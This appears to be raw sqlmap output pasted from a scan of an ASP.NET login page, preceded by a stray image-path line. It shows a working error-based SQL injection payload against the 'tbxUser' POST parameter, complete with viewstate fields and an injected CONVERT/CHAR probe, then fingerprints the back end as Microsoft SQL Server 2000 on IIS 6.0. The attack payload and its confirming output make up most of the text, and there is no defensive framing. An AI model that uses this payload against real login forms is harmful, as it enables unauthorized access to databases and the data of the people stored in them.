 sts:
---
Parameter: tbxUser (POST)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE2NTc0ODQxODU
PZBYCAgMPZBYCAgsPDxYCHgRUZXh0BRjnlKjmiLflkI3miJblr4bnoIHplJnor69kZGSB4idg/qjwQUE
jTUDkyUO04oPwJA==&__EVENTVALIDATION=/wEWBALwkeTlDwLdwYm6CQLq85jtCQKC3IeGDGELjOFq
EBa9JDcPt9nCvOM4B+oW&tbxUser=admin' AND 7445=CONVERT(INT,(SELECT CHAR(113)+CHAR(
122)+CHAR(98)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (7445=7445) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(107)+CHAR(113)+CHAR(113))) AND 'MzsT
'='MzsT&tbxPassword=admin&btnLogin=%E7%99%BB%E5%BD%95
---
[10:29:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000